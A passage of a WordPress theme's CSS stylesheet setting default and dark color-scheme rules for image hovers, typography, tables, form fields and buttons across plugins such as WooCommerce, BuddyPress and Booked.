.scheme_default li.active .sc_button_hover_slide_bottom {	background-position: right bottom !important; color: #ffffff !important; }


/* ================= IMAGE'S HOVERS ==================== */

/* Dots */
.scheme_default .post_featured.hover_dots .icons span {
	background-color: #ed1c24;
}
.scheme_default .post_featured.hover_dots .post_info {
	color: #ffffff;
}

/* Icon */
.scheme_default .post_featured.hover_icon .icons a {
	color: #ffffff;
}
.scheme_default .post_featured.hover_icon a:hover {
	color: #ed1c24;
}

/* Icon and Icons */
.scheme_default .post_featured.hover_icons .icons a {
	color: #1d2734;
	background-color: rgba(255,255,255,0.7);
}
.scheme_default .post_featured.hover_icons a:hover {
	color: #ed1c24;
	background-color: #ffffff;
}

/* Fade */
.scheme_default .post_featured.hover_fade .post_info,
.scheme_default .post_featured.hover_fade .post_info a,
.scheme_default .post_featured.hover_fade .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_fade .post_info a:hover {
	color: #ed1c24;
}

/* Slide */
.scheme_default .post_featured.hover_slide .post_info,
.scheme_default .post_featured.hover_slide .post_info a,
.scheme_default .post_featured.hover_slide .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_slide .post_info a:hover {
	color: #ed1c24;
}
.scheme_default .post_featured.hover_slide .post_info .post_title:after {
	background-color: #ffffff;
}

/* Pull */
.scheme_default .post_featured.hover_pull {
	background-color: #222c39;
}
.scheme_default .post_featured.hover_pull .post_info,
.scheme_default .post_featured.hover_pull .post_info a,
.scheme_default .post_featured.hover_pull .post_info a:before {
	color: #ebf1f6;
}
.scheme_default .post_featured.hover_pull .post_info a:hover,
.scheme_default .post_featured.hover_pull .post_info a:hover:before {
	color: #18a1fc;
}

/* Border */
.scheme_default .post_featured.hover_border .post_info,
.scheme_default .post_featured.hover_border .post_info a,
.scheme_default .post_featured.hover_border .post_info .post_meta_item {
	color: #ffffff;
}
.scheme_default .post_featured.hover_border .post_info a:hover {
	color: #ed1c24;
}
.scheme_default .post_featured.hover_border .post_info:before,
.scheme_default .post_featured.hover_border .post_info:after {
	border-color: #ffffff;
}

/* Shop */
.scheme_default .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #ed1c24 !important;
	background-color: transparent;
}
.scheme_default .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #ed1c24 !important;
	background-color: #ed1c24;
}
.scheme_default .products.related .post_featured.hover_shop .icons a {
	color: #ffffff;
	border-color: #ed1c24 !important;
	background-color: #ed1c24;
}
.scheme_default .products.related .post_featured.hover_shop .icons a:hover {
	color: #ffffff;
	border-color: #1d2734 !important;
	background-color: #1d2734;
}

/* Shop Buttons */
.scheme_default .post_featured.hover_shop_buttons .icons .shop_link {
	color: #ffffff;
	background-color: #1d2734;
}
.scheme_default .post_featured.hover_shop_buttons .icons a:hover {
	color: #ffffff;
	background-color: #1d2734;
}
/* Common tags 
------------------------------------------ */
.scheme_dark body {
	background-color: #131921;
}
.scheme_dark {
	color: #98a5b8;
}
.scheme_dark h1, .scheme_dark h2, .scheme_dark h3, .scheme_dark h4, .scheme_dark h5, .scheme_dark h6,
.scheme_dark h1 a, .scheme_dark h2 a, .scheme_dark h3 a, .scheme_dark h4 a, .scheme_dark h5 a, .scheme_dark h6 a,
.scheme_dark li a,
.scheme_dark [class*="color_style_"] h1 a, .scheme_dark [class*="color_style_"] h2 a, .scheme_dark [class*="color_style_"] h3 a, .scheme_dark [class*="color_style_"] h4 a, .scheme_dark [class*="color_style_"] h5 a, .scheme_dark [class*="color_style_"] h6 a, .scheme_dark [class*="color_style_"] li a {
	color: #ffffff;
}
.scheme_dark h1 a:hover, .scheme_dark h2 a:hover, .scheme_dark h3 a:hover, .scheme_dark h4 a:hover, .scheme_dark h5 a:hover, .scheme_dark h6 a:hover,
.scheme_dark li a:hover {
	color: #18a1fc;
}
.scheme_dark .color_style_link2 h1 a:hover, .scheme_dark .color_style_link2 h2 a:hover, .scheme_dark .color_style_link2 h3 a:hover, .scheme_dark .color_style_link2 h4 a:hover, .scheme_dark .color_style_link2 h5 a:hover, .scheme_dark .color_style_link2 h6 a:hover, .scheme_dark .color_style_link2 li a:hover {
	color: #83d179;
}
.scheme_dark .color_style_link3 h1 a:hover, .scheme_dark .color_style_link3 h2 a:hover, .scheme_dark .color_style_link3 h3 a:hover, .scheme_dark .color_style_link3 h4 a:hover, .scheme_dark .color_style_link3 h5 a:hover, .scheme_dark .color_style_link3 h6 a:hover, .scheme_dark .color_style_link3 li a:hover {
	color: #18a1fc;
}
.scheme_dark .color_style_dark h1 a:hover, .scheme_dark .color_style_dark h2 a:hover, .scheme_dark .color_style_dark h3 a:hover, .scheme_dark .color_style_dark h4 a:hover, .scheme_dark .color_style_dark h5 a:hover, .scheme_dark .color_style_dark h6 a:hover, .scheme_dark .color_style_dark li a:hover {
	color: #18a1fc;
}

.scheme_dark dt, .scheme_dark b, .scheme_dark strong, .scheme_dark i, .scheme_dark em, .scheme_dark mark, .scheme_dark ins {	
	color: #ffffff;
}
.scheme_dark s, .scheme_dark strike, .scheme_dark del {	
	color: #ebf1f6;
}

.scheme_dark code {
	color: #98a5b8;
	background-color: #1d2734;
	border-color: #2b2f33;
}
.scheme_dark code a {
	color: #18a1fc;
}
.scheme_dark code a:hover {
	color: #ffffff;
}

.scheme_dark a {
	color: #18a1fc;
}
.scheme_dark a:hover {
	color: #ffffff;
}
.scheme_dark .color_style_link2 a {
	color: #83d179;
}
.scheme_dark .color_style_link2 a:hover {
	color: #18a1fc;
}
.scheme_dark .color_style_link3 a {
	color: #18a1fc;
}
.scheme_dark .color_style_link3 a:hover {
	color: #83d179;
}
.scheme_dark .color_style_dark a {
	color: #ffffff;
}
.scheme_dark .color_style_dark a:hover {
	color: #18a1fc;
}

.scheme_dark blockquote {
	color: #ffffff;
	background-color: #131921;
}
.scheme_dark blockquote:before {
	color: #18a1fc;
}
.scheme_dark blockquote a {
	color: #18a1fc;
}
.scheme_dark blockquote a:hover {
	color: #ffffff;
}
.scheme_dark blockquote dt, .scheme_dark blockquote b, .scheme_dark blockquote strong, .scheme_dark blockquote i, .scheme_dark blockquote em, .scheme_dark blockquote mark, .scheme_dark blockquote ins {	
	color: #ffffff;
}
.scheme_dark blockquote s, .scheme_dark blockquote strike, .scheme_dark blockquote del {	
	color: #ebf1f6;
}
.scheme_dark blockquote code {
	color: #7d8693;
	background-color: #f3f5f7;
	border-color: #4a4a4a;
}

.scheme_dark table th, .scheme_dark table th + th, .scheme_dark table td + th  {
	border-color: #e5e5e5;
}
.scheme_dark table td, .scheme_dark table th + td, .scheme_dark table td + td {
	color: #98a5b8;
	border-color: #3b4044;
}
.scheme_dark table th {
	color: #7d8693;
	background-color: #222c39;
}
.scheme_dark table th b, .scheme_dark table th strong {
	color: #7d8693;
}
.scheme_dark table > tbody > tr:nth-child(2n+1) > td {
	background-color: #161d27;
}
.scheme_dark table > tbody > tr:nth-child(2n) > td {
	background-color: #1d2734;
}
.scheme_dark table th a:hover {
	color: #7d8693;
}

.scheme_dark hr {
	border-color: #3b4044;
}
.scheme_dark figure figcaption,
.scheme_dark .wp-caption .wp-caption-text,
.scheme_dark .wp-caption .wp-caption-dd,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,
.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd {
	color: #1d2734;
	background-color: #ffffff;
}
.scheme_dark ul > li:before {
	color: #18a1fc;
}


/* Form fields
-------------------------------------------------- */

.scheme_dark .widget_search form:after,
.scheme_dark .woocommerce.widget_product_search form:after,
.scheme_dark .widget_display_search form:after,
.scheme_dark #bbpress-forums #bbp-search-form:after {
	color: #ffffff;
}
.scheme_dark .widget_search form:hover:after,
.scheme_dark .woocommerce.widget_product_search form:hover:after,
.scheme_dark .widget_display_search form:hover:after,
.scheme_dark #bbpress-forums #bbp-search-form:hover:after {
	color: #ebf1f6;
}

/* Field set */
.scheme_dark fieldset {
	border-color: #3b4044;
}
.scheme_dark fieldset legend {
	color: #ffffff;
	background-color: #131921;
}

/* Text fields */
.scheme_dark input[type="text"],
.scheme_dark input[type="number"],
.scheme_dark input[type="email"],
.scheme_dark input[type="tel"],
.scheme_dark input[type="search"],
.scheme_dark input[type="password"],
.scheme_dark .select_container,
.scheme_dark .select2-container.select2-container--default span.select2-choice,
.scheme_dark .select2-container.select2-container--default span.select2-selection,
.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,
.scheme_dark textarea,
.scheme_dark textarea.wp-editor-area,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"],
.scheme_dark .tourmaster-form-field input[type="email"],
.scheme_dark .tourmaster-form-field input[type="password"],
.scheme_dark .tourmaster-form-field textarea,
.scheme_dark .tourmaster-form-field select,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"] {
	color: #ffffff;
	border-color: #a1d2fc;
	background-color: transparent;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="text"].filled,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="number"].filled,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="email"].filled,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="search"].filled,
.scheme_dark input[type="password"]:focus,
.scheme_dark input[type="password"].filled,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.filled,
.scheme_dark textarea.wp-editor-area:focus,
.scheme_dark textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="text"].filled,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"].filled,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"].filled,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field textarea.filled,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field select.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="search"].filled,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"].filled,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"].filled,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"].filled,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"].filled,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"].filled,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"].filled,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"].filled,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"].filled,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"].filled,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"].filled,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"].filled,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"].filled,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"].filled,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"].filled,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form select.filled,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress .standard-form textarea.filled,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="email"].filled,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="text"].filled,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form input[type="password"].filled,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark #booked-page-form textarea.filled,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus,
.scheme_dark .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"]:focus,
.scheme_dark form.mc4wp-form input[type="email"].filled {
	color: #ebf1f6;
	border-color: #ffffff;
	background-color: transparent;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder,
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ color: #ffffff; }
.scheme_dark input[placeholder]::-moz-placeholder,
.scheme_dark textarea[placeholder]::-moz-placeholder				{ color: #ffffff; }
.scheme_dark input[placeholder]:-ms-input-placeholder,
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ color: #ffffff; }
.scheme_dark input[placeholder]::placeholder,
.scheme_dark textarea[placeholder]::placeholder					{ color: #ffffff; }

/* Select containers */
.scheme_dark .select_container:before {
	color: #ffffff;
	background-color: #19232f;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ebf1f6;
	background-color: #19232f;
}
.scheme_dark .select_container:after {
	color: #ffffff;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ebf1f6;
}
.scheme_dark .select_container select {
	color: #ffffff;
	background: #19232f !important;
}
.scheme_dark .select_container select:focus {
	color: #ebf1f6;
	background-color: #19232f !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ebf1f6;
	border-color: #ffffff;
	background: #19232f;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ebf1f6;
	background: #19232f;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #18a1fc;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before {
	border-color: #a1d2fc;
	background-color: #131921;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image) {
	color:#98a5b8;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
    color:#18a1fc;
}

.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#83d179;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#18a1fc;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#18a1fc;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#83d179;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#18a1fc;
}


/* Bordered button */
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image) {
	color:#18a1fc;
	border-color:#18a1fc;
}
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#83d179;
	border-color:#83d179;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#18a1fc !important;
	border-color:#18a1fc !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#18a1fc;
	border-color:#18a1fc;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#83d179 !important;
	border-color:#83d179 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#18a1fc !important;
	border-color:#18a1fc !important;
}
/* Iconic Button */

.scheme_dark .sc_button.sc_button_iconic {
    color: transparent !important;
    background-color: transparent !important;
    border-color: transparent !important;
}
.scheme_dark .sc_button.sc_button_iconic:not(.sc_button_with_icon) {
    background-color: #83d179 !important;
}
.scheme_dark .sc_button.sc_button_iconic:not(.sc_button_with_icon):hover {
    background-color: #18a1fc !important;
}

.scheme_dark .sc_button_iconic .sc_button_icon {
    color:#1d1d1d !important;
    background-color: #ffffff !important;
}
.scheme_dark .sc_button_iconic:hover .sc_button_icon {
    color:#83d179 !important;
    background-color: #ffffff !important;
}

/* Normal button */
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .post_item .more-link,
.scheme_dark .comments_wrap .form-submit input[type="submit"],
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark #booked-profile-page input[type="submit"],
.scheme_dark #booked-profile-page button,
.scheme_dark .booked-list-view input[type="submit"],
.scheme_dark .booked-list-view button,
.scheme_dark table.booked-calendar input[type="submit"],
.scheme_dark table.booked-calendar button,
.scheme_dark .booked-modal input[type="submit"],
.scheme_dark .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #26a1ff;
    -webkit-box-shadow: 6px 6px 38px rgba(255,255,255,0.2);
    -ms-box-shadow: 6px 6px 38px rgba(255,255,255,0.2);
    box-shadow: 6px 6px 38px rgba(255,255,255,0.2);
}
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon {
    -webkit-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
}


.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #18a1fc !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #83d179 !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #18a1fc !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #131921 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #18a1fc;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #aff0a8;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #18a1fc;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #131921;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #ffffff;
}

.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .post_item .more-link:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
